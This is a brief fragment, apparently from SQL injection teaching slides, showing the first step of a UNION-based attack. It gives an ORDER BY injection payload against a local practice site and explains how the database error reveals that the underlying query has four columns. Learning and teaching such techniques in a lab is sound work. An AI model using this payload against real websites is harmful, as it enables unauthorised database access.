 UNION query-based : Exploit 
Step 1 : Find columns of left SELECT statement using ‘ORDER BY’ 
http://owasp-sqli.local/showbook.php?author=longcat' order by 1-- - 
There are column no. 1 - 4 in 
underlying SELECT query 
There is no 5th 
column. If db error 
msg on, u will see: 
Unknown column '5' in 
'order clause' 
 